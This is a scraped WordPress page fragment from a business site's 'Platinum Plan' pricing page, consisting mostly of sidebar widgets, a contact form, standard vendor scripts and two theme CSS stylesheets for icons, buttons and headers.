class="entry-content"></div></div><div class="blog-share-tag-option d-flex justify-content-between"><div class="blog-share"><div class="social-icon d-flex"> <a class="fb" onClick="window.open('http://www.facebook.com/sharer.php?u=https://pioneersource.com/glow_pricing/platinum-plan/','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://www.facebook.com/sharer.php?u=https://pioneersource.com/glow_pricing/platinum-plan/"><i class="fab fa-facebook-f"></i></a> <a class="tw" onClick="window.open('http://twitter.com/share?url=https://pioneersource.com/glow_pricing/platinum-plan/&amp;text=Platinum Plan','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://twitter.com/share?url=https://pioneersource.com/glow_pricing/platinum-plan/&amp;text=Platinum%20Plan"><i class="fab fa-twitter"></i></a> <a class="ln" onClick="window.open('https://www.linkedin.com/cws/share?url=https://pioneersource.com/glow_pricing/platinum-plan/&amp;text=Platinum Plan','Linkedin share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://twitter.com/share?url=https://pioneersource.com/glow_pricing/platinum-plan/&amp;text=Platinum%20Plan"><i class="fab fa-linkedin"></i></a> <a class="pt" href='javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;http://assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());'><i class="fab fa-pinterest"></i></a></div></div><div class="blog-tag"><div class="category-tag"></div></div></div></article></div></div><div class="col-lg-4"><aside id="secondary" class="widget-area"><section id="block-2" class="widget gl-sidebar-widget headline ul-li widget_block widget_search"><form role="search" method="get" action="https://pioneersource.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget gl-sidebar-widget headline ul-li widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"></ul></div></div></section><section id="block-4" class="widget gl-sidebar-widget headline ul-li widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget gl-sidebar-widget headline ul-li widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><div class="wp-block-archives-list wp-block-archives">No archives to show.</div></div></div></section><section id="block-6" class="widget gl-sidebar-widget headline ul-li widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories"><li class="cat-item-none">No categories</li></ul></div></div></section><section id="glox_team_post-1" class="widget gl-sidebar-widget headline ul-li widget_glox_team_post"><div class="author-widget"><div class="widget-content"><div class="author-image"></div><h4>Manny Maceda</h4><div class="designation">Web Developer</div><div class="text">/*! elementor - v3.5.6 - 28-02-2022 */ .elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]&gt;a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}Make An Appoinment Your career can be...</div><ul class="social-box"> <a href="#"><i class="fab fa-facebook-f"></i></a> <a href="#"><i class="fab fa-twitter"></i></a> <a href="#"><i class="fab fa-youtube"></i></a></ul></div></div></section><section id="search-1" class="widget gl-sidebar-widget headline ul-li widget_search"><h3 class="widget-title">Search Here</h3><form role="search" method="get" id="searchform" class="searchform" action="https://pioneersource.com/" ><div class="gl-search-widget position-relative"> <input class="form_control" placeholder="Search Here" type="text"  value="" name="s" id="s" /> <button type="submit"><i class="fas fa-search"></i></button></div></form></section><section id="categories-1" class="widget gl-sidebar-widget headline ul-li widget_categories"><h3 class="widget-title">categories</h3><ul><li class="cat-item-none">No categories</li></ul></section><section id="gginco_recent_posts-1" class="widget gl-sidebar-widget headline ul-li widget_gginco_recent_posts"><div class="news-widget"><h3 class="widget-title">Recent Post</h3><div class="widget-content"></div></div></section><section id="text-1" class="widget gl-sidebar-widget headline ul-li widget_text"><h3 class="widget-title">Contact Us</h3><div class="textwidget"><div class="wpcf7 no-js" id="wpcf7-f3603-o1" lang="en-US" dir="ltr" data-wpcf7-id="3603"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/glow_pricing/platinum-plan/#wpcf7-f3603-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="3603" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3603-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /></fieldset><p><label> Your name<br /> <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></p><p><label> Your email<br /> <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label></p><p><label> Subject<br /> <span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label></p><p><label> Your message (optional)<br /> <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label></p><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" /></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></section><section id="glox_social_icons-1" class="widget gl-sidebar-widget headline ul-li widget_glox_social_icons"><div class="sidebar-social-widget"><div class="widget-content"><h3 class="widget-title">Follow us</h3><ul class="glox-social-widget"><li><a href="#"><i class="fab fa-facebook-f"></i></a></li><li><a href="#"><i class="fab fa-twitter"></i></a></li><li><a href="#"><i class="fab fa-behance"></i></a></li><li><a href="#"><i class="fab fa-youtube"></i></a></li></ul></div></div></section></aside></div></div></div></div></section><footer id="colophon" class="glox-site-footer gl-footer-section-2"><div class="gl-footer-copyright"><div class="container"><div class="gl-footer-copyright-content d-flex justify-content-between"><div class="copyright-text"> All rights reserved by <strong>Pioneersource.com</strong></div></div></div></div></footer></div> <script type="text/javascript">window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/glox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <link rel='stylesheet' id='rs-plugin-settings-css' href='https://pioneersource.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.9' media='all' /><style id='rs-plugin-settings-inline-css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style> <script src="https://pioneersource.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script src="https://pioneersource.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script src="https://pioneersource.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script> <script id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/pioneersource.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before</script> <script src="https://pioneersource.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script> <script src="https://pioneersource.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.9" defer async id="tp-tools-js"></script> <script src="https://pioneersource.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.9" defer async id="revmin-js"></script> <script src="https://pioneersource.com/wp-content/themes/glox/assets/js/bootstrap.min.js?ver=5.0.0" id="bootstrap-js"></script> <script src="https://pioneersource.com/wp-content/themes/glox/assets/js/popper.min.js" id="popper-js"></script> <script src="https://pioneersource.com/wp-content/themes/glox/assets/js/jquery.magnific-popup.min.js" id="magnific-popup-js"></script> <script src="https://pioneersource.com/wp-content/themes/glox/assets/js/appear.js" id="glox-appear-js"></script> <script src="https://pioneersource.com/wp-content/themes/glox/assets/js/slick.js" id="glox-slick-js"></script> <script src="https://pioneersource.com/wp-content/themes/glox/assets/js/jquery.counterup.min.js" id="counterup-js"></script> <script src="https://pioneersource.com/wp-content/themes/glox/assets/js/waypoints.min.js" id="waypoints-js"></script> <script src="https://pioneersource.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script src="https://pioneersource.com/wp-content/themes/glox/assets/js/jquery.filterizr.js" id="gl-filterizr-js"></script> <script src="https://pioneersource.com/wp-content/themes/glox/assets/js/isotope.js" id="isotope-js"></script> <script src="https://pioneersource.com/wp-content/themes/glox/assets/js/odometer.js" id="odometer-js"></script> <script src="https://pioneersource.com/wp-content/themes/glox/assets/js/jquery.mCustomScrollbar.concat.min.js" id="mCustomScrollbar-js"></script> <script src="https://pioneersource.com/wp-content/themes/glox/assets/js/typer.js" id="glox-typer-js"></script> <script src="https://pioneersource.com/wp-content/themes/glox/assets/js/wow.min.js" id="wow-main-js"></script> <script src="https://pioneersource.com/wp-content/themes/glox/assets/js/parallax-scroll.js" id="parallax-scroll-js"></script> <script src="https://pioneersource.com/wp-content/themes/glox/assets/js/jquery.cssslider.min.js" id="cssslider-js"></script> <script src="https://pioneersource.com/wp-content/themes/glox/assets/js/owl.carousel.min.js" id="owl-carousel-js"></script> <script src="https://pioneersource.com/wp-content/themes/glox/assets/js/tilt.jquery.min.js" id="tilt-jquery-js"></script> <script src="https://pioneersource.com/wp-content/themes/glox/assets/js/circle-progress.js" id="circle-progress-js"></script> <script src="https://pioneersource.com/wp-content/themes/glox/assets/js/jquery.countTo.js" id="countTo-js"></script> <script src="https://pioneersource.com/wp-content/themes/glox/assets/js/script.js" id="glox-script-js"></script> <script src="https://pioneersource.com/wp-content/themes/glox/assets/js/appear2.js" id="appear2-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pioneersource.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pioneersource.com/wp-includes/js/wp-emoji-loader.min.js</script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://pioneersource.com/wp-content/themes/glox/assets/css/flaticon.css?ver=6.9
body_size: 351
content:
@font-face {
    font-family: "flaticon";
    src: url("../fonts/flaticon.ttf?2feebfb81866df70bd3509f44ff26996") format("truetype"),
url("../fonts/flaticon.woff?2feebfb81866df70bd3509f44ff26996") format("woff"),
url("../fonts/flaticon.woff2?2feebfb81866df70bd3509f44ff26996") format("woff2"),
url("../fonts/flaticon.eot?2feebfb81866df70bd3509f44ff26996#iefix") format("embedded-opentype"),
url("../fonts/flaticon.svg?2feebfb81866df70bd3509f44ff26996#flaticon") format("svg");
}

i[class^="flaticon-"]:before, i[class*=" flaticon-"]:before {
    font-family: flaticon !important;
    font-style: normal;
    font-weight: normal !important;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.flaticon-report:before {
    content: "\f101";
}
.flaticon-email:before {
    content: "\f102";
}
.flaticon-telephone-call:before {
    content: "\f103";
}
.flaticon-writing:before {
    content: "\f104";
}
.flaticon-vision:before {
    content: "\f105";
}
.flaticon-quote:before {
    content: "\f106";
}
.flaticon-status-quo:before {
    content: "\f107";
}
.flaticon-speedometer:before {
    content: "\f108";
}
.flaticon-up-arrow:before {
    content: "\f109";
}
.flaticon-address:before {
    content: "\f10a";
}
.flaticon-address-1:before {
    content: "\f10b";
}
.flaticon-phone-call:before {
    content: "\f10c";
}
.flaticon-phone-call-1:before {
    content: "\f10d";
}
.flaticon-location:before {
    content: "\f10e";
}
.flaticon-satisfaction:before {
    content: "\f10f";
}
.flaticon-draw-check-mark:before {
    content: "\f110";
}
.flaticon-administration:before {
    content: "\f111";
}
.flaticon-developer:before {
    content: "\f112";
}
.flaticon-coding:before {
    content: "\f113";
}
.flaticon-business:before {
    content: "\f114";
}
.flaticon-smartphone:before {
    content: "\f115";
}
.flaticon-world:before {
    content: "\f116";
}
.flaticon-custom:before {
    content: "\f117";
}
.flaticon-writing-1:before {
    content: "\f118";
}


--- FILE ---
content_type: text/css
request_url: https://pioneersource.com/wp-content/themes/glox/assets/css/style-2.css?ver=6.9
body_size: 10425
content:
/* ----------------------------------------------------

1. Global Area 
2. Header Section

----------------------------------------------------  */

/*

font-family: 'DM Sans', sans-serif;
font-family: 'Playfair Display', serif;

*/

.auto-container{
	position:static;
	max-width:1200px;
	padding:0px 15px;
	margin:0 auto;
}

.pull-left{
	float:left;
}

.pull-right{
	float:right;
}

ul,li{
	list-style:none;
	padding:0px;
	margin:0px;	
}

img{
	display:inline-block;
	max-width:100%;
}

.theme-btn{
	cursor:pointer;
	display:inline-block;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.centered{
	text-align:center;	
}

::-webkit-input-placeholder{color: inherit;}
::-moz-input-placeholder{color: inherit;}
::-ms-input-placeholder{color: inherit;}


/* Sec Title */

.sec-title{
	position:relative;
	margin-bottom:40px;
}

.sec-title h2{
	position:relative;
	color:#282F3B;
	font-weight:800;
	font-size:50px;
	font-family: 'Playfair Display', serif;
}

.sec-title.light h2{
	color:#ffffff;
}

.sec-title .text{
	position:relative;
	color:#BBC2CC;
	font-size:16px;
	line-height:28px;
	margin-top:40px;
}

/* Btn Style One */

.btn-style-one{
	position: relative;
	line-height: 30px;
	font-weight:700;
	color: #ffffff;
	font-size: 16px;
	overflow: hidden;
	text-align:center;
	border-radius:50px;
	padding: 13px 40px;
	display:inline-block;
	font-family: 'DM Sans', sans-serif;
	border:1px solid rgba(255,255,255,0.20);
}

.btn-style-one:before{
	-webkit-transition-duration: 800ms;
	transition-duration: 800ms;
	position: absolute;
	width: 200%;
	height: 200%;
	content: "";
	top: -200%;
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	border-radius: 50%;
	z-index: 1;
	background-color: #ffffff;
}

.btn-style-one:hover:before{
	top: 0%;
}

.btn-style-one .btn-wrap{
	position:relative;
	z-index:1;
	float:left;
    overflow: hidden;
    display: inline-block;
}

.btn-style-one .btn-wrap .text-one{
	position: relative;
	display: block;
	color: #ffffff;
	transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
}

.btn-style-one:hover .btn-wrap  .text-one:first-child{
	-webkit-transform: translateY(-150%);
    -ms-transform: translateY(-150%);
    transform: translateY(-150%);
}

.btn-style-one .btn-wrap .text-two{
	position: absolute;
    top: 100%;
    display: block;
	color: #ffffff;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.btn-style-one:hover .btn-wrap .text-two{
	top: 50%;
    -webkit-transform: translateY(-50%); 
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.btn-style-one:hover .btn-wrap .text-two{
	color: #118586;
}

.btn-style-one:hover{
	color: #118586;
}

.btn-style-one:hover:before{
	top: -40%;
}

/* Btn Style Two */

.btn-style-two{
	position: relative;
	line-height: 30px;
	font-weight:700;
	color: #ffffff;
	font-size: 16px;
	overflow: hidden;
	text-align:center;
	border-radius:50px;
	padding: 14px 40px;
	display:inline-block;
	background-color:#118586;
	font-family: 'DM Sans', sans-serif;
}

.btn-style-two:before{
	-webkit-transition-duration: 800ms;
	transition-duration: 800ms;
	position: absolute;
	width: 200%;
	height: 200%;
	content: "";
	top: -200%;
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	border-radius: 50%;
	z-index: 1;
	background-color: #ffffff;
}

.btn-style-two:hover:before{
	top: 0%;
}

.btn-style-two .btn-wrap{
	position:relative;
	z-index:1;
	float:left;
    overflow: hidden;
    display: inline-block;
}

.btn-style-two .btn-wrap .text-one{
	position: relative;
	display: block;
	color: #ffffff;
	transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
}

.btn-style-two:hover .btn-wrap  .text-one:first-child{
	-webkit-transform: translateY(-150%);
    -ms-transform: translateY(-150%);
    transform: translateY(-150%);
}

.btn-style-two .btn-wrap .text-two{
	position: absolute;
    top: 100%;
    display: block;
	color: #ffffff;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.btn-style-two:hover .btn-wrap .text-two{
	top: 50%;
    -webkit-transform: translateY(-50%); 
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.btn-style-two:hover .btn-wrap .text-two{
	color: #118586;
}

.btn-style-two:hover{
	color: #118586;
}

.btn-style-two:hover:before{
	top: -40%;
}

/* Btn Style Three */

.btn-style-three{
	position: relative;
	border:none;
	line-height: 30px;
	font-weight:700;
	color: #ffffff;
	font-size: 16px;
	overflow: hidden;
	text-align:center;
	border-radius:50px;
	padding: 16px 40px;
	display:inline-block;
	background-color:#118586;
	font-family: 'DM Sans', sans-serif;
}

.btn-style-three:before{
	-webkit-transition-duration: 800ms;
	transition-duration: 800ms;
	position: absolute;
	width: 200%;
	height: 200%;
	content: "";
	top: -200%;
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	border-radius: 50%;
	z-index: 1;
	background-color: #0F0F0F;
}

.btn-style-three:hover:before{
	top: 0%;
}

.btn-style-three .btn-wrap{
	position:relative;
	z-index:1;
	float:left;
    overflow: hidden;
    display: inline-block;
}

.btn-style-three .btn-wrap .text-one{
	position: relative;
	display: block;
	color: #ffffff;
	transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
}

.btn-style-three:hover .btn-wrap  .text-one:first-child{
	-webkit-transform: translateY(-150%);
    -ms-transform: translateY(-150%);
    transform: translateY(-150%);
}

.btn-style-three .btn-wrap .text-two{
	position: absolute;
    top: 100%;
    display: block;
	color: #ffffff;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.btn-style-three:hover .btn-wrap .text-two{
	top: 50%;
    -webkit-transform: translateY(-50%); 
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.btn-style-three:hover .btn-wrap .text-two{
	color: #ffffff;
}

.btn-style-three:hover{
	color: #118586;
}

.btn-style-three:hover:before{
	top: -40%;
}

/*** 

====================================================================
	Header style One
====================================================================

***/

.gl-header-type-four{
	position:relative;
	z-index:99;
	width:100%;
	background-color:#118586;
}

.gl-header-type-four .header-upper{
	position:relative;
}

.gl-header-type-four .main-box{
	position:relative;
	padding:0px 0px;
	left:0px;
	top:0px;
	width:100%;
	background:none;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-header .main-box .outer-container{
	position:relative;
	padding:0px 40px;
}

.main-header .logo-box{
	position:relative;
	float:left;
	z-index:10;
	padding:25px 0px;
}

.main-header .logo-box .logo img{
	display:inline-block;
	max-width:100%;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;	
}

.gl-header-section .header-lower{
	position:relative;
}

.gl-header-section .auto-container{
	max-width:1340px;
}

.main-header .header-lower .inner-container{
	position:relative;
}

.main-header .header-lower .nav-outer{
	position:static;
	float:left;
	padding-left:80px;
}

.main-header .header-upper .logo-box{
	position: relative;
	padding:10px 0px 10px;
}

.main-header .header-upper .logo-box .logo{
	position:relative;
}

/* Main Menu */

.menu_wrapper .main-menu{
	position:relative;
	float:left;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.menu_wrapper .main-menu .navbar-collapse{
	padding:0px;
	display:block !important;
}

.menu_wrapper .header-lower .main-menu .navigation{
	position:relative;
}

.menu_wrapper .main-menu .navigation > li{
	position:relative;
	display:inline-block;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	margin-right:25px;
}

.main-header .sticky-header .main-menu .navigation > li:hover > a,
.main-header .sticky-header .main-menu .navigation > li.current > a{
	color:#ffffff;
}

.main-header .sticky-header .nav-outer .options-box{
	margin-top:40px;
}

/*Sticky Header*/

.main-header .sticky-header{
	position:fixed;
	opacity:0;
	visibility:hidden;
	left:0px;
	top:0px;
	width:100%;
	padding:0px 0px;
	z-index:0;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	background-color:#111111;
	box-shadow:0px 0px 10px rgba(0,0,0,0.10);
}

.main-header .sticky-header .mobile-nav-toggler{
	display:none;
	cursor:pointer;
	color:#000000;
	padding:34px 0px;
	font-size:30px;
	font-family: "Flaticon";
}

.main-header .sticky-header .logo{
	position:relative;
	padding:0px 0px;
}

.main-header.fixed-header .sticky-header{
	z-index:999;
	opacity:1;
	visibility:visible;
	-ms-animation-name: fadeInDown;
	-moz-animation-name: fadeInDown;
	-op-animation-name: fadeInDown;
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown;
	-ms-animation-duration: 500ms;
	-moz-animation-duration: 500ms;
	-op-animation-duration: 500ms;
	-webkit-animation-duration: 500ms;
	animation-duration: 500ms;
	-ms-animation-timing-function: linear;
	-moz-animation-timing-function: linear;
	-op-animation-timing-function: linear;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-ms-animation-iteration-count: 1;
	-moz-animation-iteration-count: 1;
	-op-animation-iteration-count: 1;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;	
}

.menu_wrapper .main-menu .navigation > li > a{
	position:relative;
	display:block;
	text-align:center;
	line-height:30px;
	letter-spacing:0px;
	opacity:1;
	font-weight:600;
	padding:45px 0px;
	font-size:16px;
	color:#ffffff;
	text-transform: uppercase;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.menu_wrapper .main-menu .navigation > li:last-child{
	margin-right:0px;
}

.menu_wrapper .main-menu .navigation > li:last-child > a{
	padding-right:0px;
}

.main-header .sticky-header .main-menu .navigation > li{
	position:relative;
}

.main-header .sticky-header .main-menu .navigation > li:last-child{
	margin-right:0px;
}

.menu_wrapper .main-menu .navigation > li:last-child ul{
	right:0px;
}

.menu_wrapper .main-menu .navigation > li:hover > a,
.menu_wrapper .main-menu .navigation > li.current > a{
	opacity:1;
	color:#282F3B;
}

.menu_wrapper .main-menu .navigation > li > ul {
	position:absolute;
	width:15rem;
	-webkit-transform: scaleY(0);
	-ms-transform: scaleY(0);
	-o-transform: scaleY(0);
	transform: scaleY(0);
	-webkit-transform-origin: top;
	-ms-transform-origin: top;
	-o-transform-origin: top;
	transform-origin: top;
	opacity: 0;
	visibilitsy: hidden;
    visibility: hidden;
    transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
	border-radius:0px;
	background-color:#118586;
